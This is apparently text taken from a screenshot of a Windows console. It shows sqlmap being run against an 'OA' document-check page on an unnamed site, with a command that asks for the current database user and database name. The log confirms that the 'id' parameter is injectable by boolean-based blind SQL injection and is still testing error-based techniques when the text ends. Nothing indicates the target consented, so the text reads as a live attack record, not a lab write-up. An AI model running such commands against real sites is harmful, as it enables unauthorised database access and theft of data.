 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:// /anmai/oa/document/DocChec
kView.aspx?id=1" --dbms=mssql --current-user --current-db --batch
{1.0-dev-nongit-20150106}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:34:02
[17:34:02] [INFO] testing connection to the target URL
[17:34:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:34:05] [INFO] target URL is stable
[17:34:05] [INFO] testing if GET parameter 'id' is dynamic
[17:34:05] [WARNING] GET parameter 'id' does not appear dynamic
[17:34:06] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[17:34:07] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[17:34:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:34:11] [WARNING] reflective value(s) found and filtering out
[17:34:23] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[17:34:27] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase bo
olean-based blind - Parameter replace (original value)' injectable
[17:34:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:34:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'